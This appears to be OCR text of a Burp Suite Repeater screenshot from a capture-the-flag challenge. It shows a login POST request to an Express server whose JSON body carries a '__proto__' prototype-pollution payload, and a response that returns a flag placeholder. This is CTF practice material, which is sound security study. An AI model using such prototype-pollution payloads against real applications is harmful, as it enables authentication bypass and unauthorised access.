 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 124.221.151.184:8008
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/2010010
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 82
10 Origin: http://124.221.151.184:8008
11 Connection: close
12 Referer: http://124.221.151.184:8008/
13
14 {
15 "username":"xtuctf",
16 "password":"dalaotql",
17 "__proto__":{
18 "xtuctf":"tql"
}
19 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 9
5 ETag: W/"9-HdWVFxf7+T/nzdiuJHWA9dsBLuA"
6 Date: Mon, 18 Apr 2022 07:28:24 GMT
7 Connection: close
8
9 flag_here
INSPECTOR
Query Paramet
Request Cooki
Request Head
Response Hea
51%